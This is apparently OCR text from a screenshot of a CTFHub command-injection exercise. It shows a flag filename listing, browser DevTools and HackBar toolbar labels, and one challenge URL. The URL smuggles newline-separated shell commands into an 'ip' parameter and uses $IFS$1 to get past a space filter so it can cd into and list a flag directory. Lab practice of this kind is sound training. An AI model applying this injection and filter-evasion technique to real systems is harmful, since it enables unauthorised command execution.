 Array
(
[0] => flag_1490190811343.php
)
<?php
元素 记录器 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse EditThisCookie HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://challenge-675f0fc6c1a1ac67.sandbox.ctfhub.com:10800/?ip=%0aa=fl%0ab=ag_is_here%0acd$IFS$1$a$b%0als